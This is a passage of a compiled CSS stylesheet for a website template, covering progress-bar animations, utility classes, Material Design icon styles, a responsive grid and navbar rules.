  /* line 648, template/mitsubishitrungthuong/sass/components/_global.scss */
  60% {
    left: 100%;
    right: -90%;
  }
  /* line 652, template/mitsubishitrungthuong/sass/components/_global.scss */
  100% {
    left: 100%;
    right: -90%;
  }
}
@-moz-keyframes indeterminate {
  /* line 644, template/mitsubishitrungthuong/sass/components/_global.scss */
  0% {
    left: -35%;
    right: 100%;
  }
  /* line 648, template/mitsubishitrungthuong/sass/components/_global.scss */
  60% {
    left: 100%;
    right: -90%;
  }
  /* line 652, template/mitsubishitrungthuong/sass/components/_global.scss */
  100% {
    left: 100%;
    right: -90%;
  }
}
@keyframes indeterminate {
  /* line 644, template/mitsubishitrungthuong/sass/components/_global.scss */
  0% {
    left: -35%;
    right: 100%;
  }
  /* line 648, template/mitsubishitrungthuong/sass/components/_global.scss */
  60% {
    left: 100%;
    right: -90%;
  }
  /* line 652, template/mitsubishitrungthuong/sass/components/_global.scss */
  100% {
    left: 100%;
    right: -90%;
  }
}
@-webkit-keyframes indeterminate-short {
  /* line 659, template/mitsubishitrungthuong/sass/components/_global.scss */
  0% {
    left: -200%;
    right: 100%;
  }
  /* line 663, template/mitsubishitrungthuong/sass/components/_global.scss */
  60% {
    left: 107%;
    right: -8%;
  }
  /* line 667, template/mitsubishitrungthuong/sass/components/_global.scss */
  100% {
    left: 107%;
    right: -8%;
  }
}
@-moz-keyframes indeterminate-short {
  /* line 659, template/mitsubishitrungthuong/sass/components/_global.scss */
  0% {
    left: -200%;
    right: 100%;
  }
  /* line 663, template/mitsubishitrungthuong/sass/components/_global.scss */
  60% {
    left: 107%;
    right: -8%;
  }
  /* line 667, template/mitsubishitrungthuong/sass/components/_global.scss */
  100% {
    left: 107%;
    right: -8%;
  }
}
@keyframes indeterminate-short {
  /* line 659, template/mitsubishitrungthuong/sass/components/_global.scss */
  0% {
    left: -200%;
    right: 100%;
  }
  /* line 663, template/mitsubishitrungthuong/sass/components/_global.scss */
  60% {
    left: 107%;
    right: -8%;
  }
  /* line 667, template/mitsubishitrungthuong/sass/components/_global.scss */
  100% {
    left: 107%;
    right: -8%;
  }
}
/*******************
 Utility Classes
 *******************/
/* line 678, template/mitsubishitrungthuong/sass/components/_global.scss */
.hide {
  display: none !important;
}
/* line 683, template/mitsubishitrungthuong/sass/components/_global.scss */
.left-align {
  text-align: left;
}
/* line 686, template/mitsubishitrungthuong/sass/components/_global.scss */
.right-align {
  text-align: right;
}
/* line 689, template/mitsubishitrungthuong/sass/components/_global.scss */
.center, .center-align {
  text-align: center;
}
/* line 693, template/mitsubishitrungthuong/sass/components/_global.scss */
.left {
  float: left !important;
}
/* line 696, template/mitsubishitrungthuong/sass/components/_global.scss */
.right {
  float: right !important;
}
/* line 701, template/mitsubishitrungthuong/sass/components/_global.scss */
.no-select, input[type=range], input[type=range] + .thumb {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
/* line 710, template/mitsubishitrungthuong/sass/components/_global.scss */
.circle {
  border-radius: 50%;
}
/* line 714, template/mitsubishitrungthuong/sass/components/_global.scss */
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
/* line 720, template/mitsubishitrungthuong/sass/components/_global.scss */
.truncate {
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
/* line 727, template/mitsubishitrungthuong/sass/components/_global.scss */
.no-padding {
  padding: 0 !important;
}
@font-face {
  font-family: "Material-Design-Icons";
  src: url("../font/material-design-icons/Material-Design-Icons.eot?#iefix") format("embedded-opentype"), url("../font/material-design-icons/Material-Design-Icons.woff2") format("woff2"), url("../font/material-design-icons/Material-Design-Icons.woff") format("woff"), url("../font/material-design-icons/Material-Design-Icons.ttf") format("truetype"), url("../font/material-design-icons/Material-Design-Icons.svg#Material-Design-Icons") format("svg");
  font-weight: normal;
  font-style: normal;
}
/* line 15, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-"], [class*="mdi-"] {
  speak: none;
  display: inline-block;
  font-family: "Material-Design-Icons";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-rendering: auto;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
/* line 27, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-"]:before, [class*="mdi-"]:before {
  display: inline-block;
  speak: none;
  text-decoration: inherit;
}
/* line 32, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-"].pull-left, [class*="mdi-"].pull-left {
  margin-right: 0.3em;
}
/* line 35, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-"].pull-right, [class*="mdi-"].pull-right {
  margin-left: 0.3em;
}
/* line 38, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-"].mdi-lg:before, [class*="mdi-"].mdi-lg:before, [class^="mdi-"].mdi-lg:after, [class*="mdi-"].mdi-lg:after {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
/* line 43, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-"].mdi-2x:before, [class*="mdi-"].mdi-2x:before, [class^="mdi-"].mdi-2x:after, [class*="mdi-"].mdi-2x:after {
  font-size: 2em;
}
/* line 46, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-"].mdi-3x:before, [class*="mdi-"].mdi-3x:before, [class^="mdi-"].mdi-3x:after, [class*="mdi-"].mdi-3x:after {
  font-size: 3em;
}
/* line 49, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-"].mdi-4x:before, [class*="mdi-"].mdi-4x:before, [class^="mdi-"].mdi-4x:after, [class*="mdi-"].mdi-4x:after {
  font-size: 4em;
}
/* line 52, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-"].mdi-5x:before, [class*="mdi-"].mdi-5x:before, [class^="mdi-"].mdi-5x:after, [class*="mdi-"].mdi-5x:after {
  font-size: 5em;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
/* line 64, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-device-signal-cellular-"]:after, [class^="mdi-device-battery-"]:after, [class^="mdi-device-battery-charging-"]:after, [class^="mdi-device-signal-cellular-connected-no-internet-"]:after, [class^="mdi-device-signal-wifi-"]:after, [class^="mdi-device-signal-wifi-statusbar-not-connected"]:after, .mdi-device-network-wifi:after {
  opacity: 0.3;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  display: inline-block;
  speak: none;
  text-decoration: inherit;
}
/* line 76, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-device-signal-cellular-"]:after {
  content: "\e758";
}
/* line 77, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-device-battery-"]:after {
  content: "\e735";
}
/* line 78, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-device-battery-charging-"]:after {
  content: "\e733";
}
/* line 79, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-device-signal-cellular-connected-no-internet-"]:after {
  content: "\e75d";
}
/* line 80, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-device-signal-wifi-"]:after, .mdi-device-network-wifi:after {
  content: "\e765";
}
/* line 81, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
[class^="mdi-device-signal-wifi-statusbasr-not-connected"]:after {
  content: "\e8f7";
}
/* line 83, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
/* line 84, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-device-signal-cellular-off:after, .mdi-device-signal-cellular-null:after, .mdi-device-signal-cellular-no-sim:after, .mdi-device-signal-wifi-off:after, .mdi-device-signal-wifi-4-bar:after, .mdi-device-signal-cellular-4-bar:after, .mdi-device-battery-alert:after, .mdi-device-signal-cellular-connected-no-internet-4-bar:after, .mdi-device-battery-std:after, .mdi-device-battery-full .mdi-device-battery-unknown:after {
  content: "";
}
/* line 89, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-fw {
  width: 1.28571em;
  text-align: center;
}
/* line 93, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-ul {
  padding-left: 0;
  margin-left: 2.14286em;
  list-style-type: none;
}
/* line 98, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-ul > li {
  position: relative;
}
/* line 101, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-li {
  position: absolute;
  left: -2.14286em;
  width: 2.14286em;
  top: 0.14286em;
  text-align: center;
}
/* line 108, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-li.mdi-lg {
  left: -1.85714em;
}
/* line 111, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-border {
  padding: 0.2em 0.25em 0.15em;
  border: solid 0.08em #eee;
  border-radius: 0.1em;
}
/* line 117, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-spin {
  -webkit-animation: mdi-spin 2s infinite linear;
  animation: mdi-spin 2s infinite linear;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
/* line 125, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-pulse {
  -webkit-animation: mdi-spin 1s steps(8) infinite;
  animation: mdi-spin 1s steps(8) infinite;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
@-webkit-keyframes mdi-spin {
  /* line 134, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  /* line 138, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes mdi-spin {
  /* line 144, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  /* line 148, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
/* line 153, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
/* line 159, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
/* line 165, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
/* line 171, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-flip-horizontal {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
/* line 177, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-flip-vertical {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
/* line 183, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
:root .mdi-rotate-90, :root .mdi-rotate-180, :root .mdi-rotate-270, :root .mdi-flip-horizontal, :root .mdi-flip-vertical {
  filter: none;
}
/* line 190, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
/* line 198, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-stack-1x, .mdi-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
/* line 205, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-stack-1x {
  line-height: inherit;
}
/* line 208, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-stack-2x {
  font-size: 2em;
}
/* line 211, template/mitsubishitrungthuong/sass/components/_icons-material-design.scss */
.mdi-inverse {
  color: #fff;
}
/* Start Icons */
/* line 1, template/mitsubishitrungthuong/sass/components/_grid.scss */
.container {
  margin: 0 auto;
  max-width: 1280px;
  width: 90%;
}
@media only screen and (min-width : 601px) {
  /* line 7, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .container {
    width: 85%;
  }
}
@media only screen and (min-width : 993px) {
  /* line 12, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .container {
    width: 70%;
  }
}
/* line 16, template/mitsubishitrungthuong/sass/components/_grid.scss */
.container .row {
  margin-left: -0.75rem;
  margin-right: -0.75rem;
}
/* line 21, template/mitsubishitrungthuong/sass/components/_grid.scss */
.section {
  padding-top: 1rem;
  padding-bottom: 1rem;
}
/* line 25, template/mitsubishitrungthuong/sass/components/_grid.scss */
.section.no-pad {
  padding: 0;
}
/* line 28, template/mitsubishitrungthuong/sass/components/_grid.scss */
.section.no-pad-bot {
  padding-bottom: 0;
}
/* line 31, template/mitsubishitrungthuong/sass/components/_grid.scss */
.section.no-pad-top {
  padding-top: 0;
}
/* line 37, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row {
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 20px;
}
/* line 43, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row:after {
  content: "";
  display: table;
  clear: both;
}
/* line 49, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col {
  float: left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 0.75rem;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s1 {
  width: 8.33333%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s2 {
  width: 16.66667%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s3 {
  width: 25%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s4 {
  width: 33.33333%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s5 {
  width: 41.66667%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s6 {
  width: 50%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s7 {
  width: 58.33333%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s8 {
  width: 66.66667%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s9 {
  width: 75%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s10 {
  width: 83.33333%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s11 {
  width: 91.66667%;
  margin-left: 0;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.s12 {
  width: 100%;
  margin-left: 0;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s1 {
  margin-left: 8.33333%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s2 {
  margin-left: 16.66667%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s3 {
  margin-left: 25%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s4 {
  margin-left: 33.33333%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s5 {
  margin-left: 41.66667%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s6 {
  margin-left: 50%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s7 {
  margin-left: 58.33333%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s8 {
  margin-left: 66.66667%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s9 {
  margin-left: 75%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s10 {
  margin-left: 83.33333%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s11 {
  margin-left: 91.66667%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_grid.scss */
.row .col.offset-s12 {
  margin-left: 100%;
}
@media only screen and (min-width : 601px) {
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m1 {
    width: 8.33333%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m2 {
    width: 16.66667%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m3 {
    width: 25%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m4 {
    width: 33.33333%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m5 {
    width: 41.66667%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m6 {
    width: 50%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m7 {
    width: 58.33333%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m8 {
    width: 66.66667%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m9 {
    width: 75%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m10 {
    width: 83.33333%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m11 {
    width: 91.66667%;
    margin-left: 0;
  }
  /* line 77, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.m12 {
    width: 100%;
    margin-left: 0;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m1 {
    margin-left: 8.33333%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m2 {
    margin-left: 16.66667%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m3 {
    margin-left: 25%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m4 {
    margin-left: 33.33333%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m5 {
    margin-left: 41.66667%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m6 {
    margin-left: 50%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m7 {
    margin-left: 58.33333%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m8 {
    margin-left: 66.66667%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m9 {
    margin-left: 75%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m10 {
    margin-left: 83.33333%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m11 {
    margin-left: 91.66667%;
  }
  /* line 86, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-m12 {
    margin-left: 100%;
  }
}
@media only screen and (min-width : 993px) {
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l1 {
    width: 8.33333%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l2 {
    width: 16.66667%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l3 {
    width: 25%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l4 {
    width: 33.33333%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l5 {
    width: 41.66667%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l6 {
    width: 50%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l7 {
    width: 58.33333%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l8 {
    width: 66.66667%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l9 {
    width: 75%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l10 {
    width: 83.33333%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l11 {
    width: 91.66667%;
    margin-left: 0;
  }
  /* line 99, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.l12 {
    width: 100%;
    margin-left: 0;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l1 {
    margin-left: 8.33333%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l2 {
    margin-left: 16.66667%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l3 {
    margin-left: 25%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l4 {
    margin-left: 33.33333%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l5 {
    margin-left: 41.66667%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l6 {
    margin-left: 50%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l7 {
    margin-left: 58.33333%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l8 {
    margin-left: 66.66667%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l9 {
    margin-left: 75%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l10 {
    margin-left: 83.33333%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l11 {
    margin-left: 91.66667%;
  }
  /* line 108, template/mitsubishitrungthuong/sass/components/_grid.scss */
  .row .col.offset-l12 {
    margin-left: 100%;
  }
}
/* line 1, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav {
  color: #212121;
  background-color: #ed1d24;
  width: 100%;
  height: 50px;
  line-height: 50px;
}
/* line 9, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav a {
  color: #212121;
}
/* line 11, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .nav-wrapper {
  position: relative;
  height: 100%;
}
/* line 15, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .nav-wrapper i {
  display: block;
  font-size: 2rem;
}
@media only screen and (min-width : 993px) {
  /* line 22, template/mitsubishitrungthuong/sass/components/_navbar.scss */
  nav a.button-collapse {
    display: none;
  }
}
/* line 27, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .button-collapse {
  float: left;
  position: relative;
  z-index: 1;
  height: 50px;
}
/* line 33, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .button-collapse i {
  font-size: 2.7rem;
  height: 50px;
  line-height: 50px;
}
/* line 42, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .brand-logo {
  position: absolute;
  color: #212121;
  display: inline-block;
  font-size: 2.1rem;
  padding: 0;
  white-space: nowrap;
}
/* line 50, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .brand-logo.center {
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
@media only screen and (max-width : 992px) {
  nav .brand-logo {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  /* line 59, template/mitsubishitrungthuong/sass/components/_navbar.scss */
  nav .brand-logo.left, nav .brand-logo.right {
    padding: 0;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  /* line 64, template/mitsubishitrungthuong/sass/components/_navbar.scss */
  nav .brand-logo.left {
    left: 0.5rem;
  }
  /* line 65, template/mitsubishitrungthuong/sass/components/_navbar.scss */
  nav .brand-logo.right {
    right: 0.5rem;
    left: auto;
  }
}
/* line 71, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .brand-logo.right {
  right: 0.5rem;
  padding: 0;
}
/* line 78, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav ul {
  margin: 0;
}
/* line 81, template/mitsubishitrungthuong/sass/components/_navbar.scss */
/* line 82, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav ul > li:hover a, nav ul > li.active a {
  color: white;
}
/* line 87, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav ul li {
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  -ms-transition: background-color 0.3s;
  transition: background-color 0.3s;
  float: left;
  padding: 0;
}
/* line 92, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav ul li:hover, nav ul li.active {
  background-color: #ed1d24;
}
/* line 96, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav ul a {
  font-size: 1rem;
  color: #212121;
  display: block;
  padding: 0 15px;
}
/* line 103, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav ul.left {
  float: left;
}
/* line 109, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .input-field {
  margin: 0;
}
/* line 112, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .input-field input {
  height: 100%;
  font-size: 1.2rem;
  border: none;
  padding-left: 2rem;
}
/* line 118, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .input-field input:focus, nav .input-field input[type=text]:valid, nav .input-field input[type=password]:valid, nav .input-field input[type=email]:valid, nav .input-field input[type=url]:valid, nav .input-field input[type=date]:valid {
  border: none;
  box-shadow: none;
}
/* line 124, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .input-field label {
  top: 0;
  left: 0;
}
/* line 128, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .input-field label i {
  color: rgba(255, 255, 255, .7);
  -webkit-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -o-transition: color 0.3s;
  -ms-transition: color 0.3s;
  transition: color 0.3s;
}
/* line 132, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .input-field label.active i {
  color: #212121;
}
/* line 133, template/mitsubishitrungthuong/sass/components/_navbar.scss */
nav .input-field label.active {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
/* line 143, template/mitsubishitrungthuong/sass/components/_navbar.scss */
.navbar-fixed {
  position: relative;
  height: 50px;
  z-index: 998;
}
/* line 148, template/mitsubishitrungthuong/sass/components/_navbar.scss */
.navbar-fixed nav {
  position: fixed;
}
@media only screen and (min-width : 601px) {
  /* line 153, template/mitsubishitrungthuong/sass/components/_navbar.scss */
  nav, nav .nav-wrapper i, nav a.button-collapse, nav a.button-collapse i {
    height: 40px;
    line-height: 40px;
  }
  /* line 157, template/mitsubishitrungthuong/sass/components/_navbar.scss */
  .navbar-fixed {
    height: 40px;
  }
}
/* line 1, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav {
  color: #212121;
  background-color: #ed1d24;
  width: 100%;
  height: 50px;
  line-height: 50px;
}
/* line 9, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav a {
  color: #212121;
}
/* line 11, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav i, nav [class^="mdi-"], nav [class*="mdi-"], nav i.material-icons {
  display: block;
  font-size: 2rem;
  height: 50px;
  line-height: 50px;
}
/* line 20, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .nav-wrapper {
  position: relative;
  height: 100%;
}
@media only screen and (min-width : 993px) {
  /* line 26, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
  nav a.button-collapse {
    display: none;
  }
}
/* line 31, template/mitsubishitrungthuong/sass/components/_navbar-mb.scss */
nav .button-collapse {
  float: left;
  position: relative;
